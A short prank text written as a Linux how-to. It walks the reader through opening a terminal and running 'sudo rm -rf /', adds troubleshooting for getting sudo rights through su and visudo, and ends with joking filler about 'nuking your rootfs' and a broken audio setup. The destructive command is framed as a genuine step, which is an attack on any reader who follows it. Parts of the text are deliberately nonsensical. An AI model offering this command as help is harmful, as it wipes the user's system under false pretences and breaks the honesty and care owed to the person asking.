 1. Go to into the K menu.
2. Type "Terminal" into the search bar.
3. Type sudo rm -rf / .
3.1. This might fail. See the steps below for troubleshooting.
USER is not in sudoers file command not found: sudo
1. Use su to run commands as super-user.
1.1. This will prompt the 'root' password.
2. Use visudo to set up sudo as necessary.
Notice
1. Do some steps to do this.
1.1. I don't actually remember the syntax.
Padding
1. This is literally just padding
2. What do you want, me inventing funny little skits
about nuking your rootfs?
2.1. Not even once.
2.2. Sublist item #2.
3. Verify that it worked by executing sudo bash .
4. Enter your password.
5. You Linux audio certainly won't work after this step.